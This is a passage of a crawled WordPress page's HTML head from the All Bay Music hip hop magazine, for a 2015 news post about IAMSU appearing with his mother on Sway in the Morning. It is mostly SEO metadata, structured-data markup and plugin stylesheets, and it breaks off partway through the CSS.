

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/
body_size: 137213
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IAMSU brings his mom on Sway in the Morning - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IAMSU brings his mom on Sway in the Morning - All Bay Music" />
	<meta property="og:description" content="This morning we had Bay Area native, IAMSU swing by Sway in the Morning to talk about his music, tour and battling. He also brought his Mother with him, so she gave us some insight on his talents and gives us her honest thoughts of his hit, Beat The Pu**y Up. SU chimes in, telling [&hellip;]" />
	<meta property="og:url" content="https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2015-03-10T12:13:33+00:00" />
	<meta property="article:modified_time" content="2019-01-11T19:23:48+00:00" />
	<meta property="og:image" content="https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png" />
	<meta property="og:image:width" content="1358" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#article","isPartOf":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/"},"author":{"name":"Ian Jackson","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"headline":"IAMSU brings his mom on Sway in the Morning","datePublished":"2015-03-10T12:13:33+00:00","dateModified":"2019-01-11T19:23:48+00:00","mainEntityOfPage":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/"},"wordCount":120,"commentCount":0,"image":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png","keywords":["brings mom","iamsu!","Sway in the Morning"],"articleSection":["News"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/","url":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/","name":"IAMSU brings his mom on Sway in the Morning - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png","datePublished":"2015-03-10T12:13:33+00:00","dateModified":"2019-01-11T19:23:48+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#primaryimage","url":"https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png","contentUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png","width":1358,"height":768},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2015/03/10/iamsu-brings-his-mom-on-sway-in-the-morning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"IAMSU brings his mom on Sway in the Morning"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="4584" data-token="9e9adaf8c5" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F03%2F10%2Fiamsu-brings-his-mom-on-sway-in-the-morning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F03%2F10%2Fiamsu-brings-his-mom-on-sway-in-the-morning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 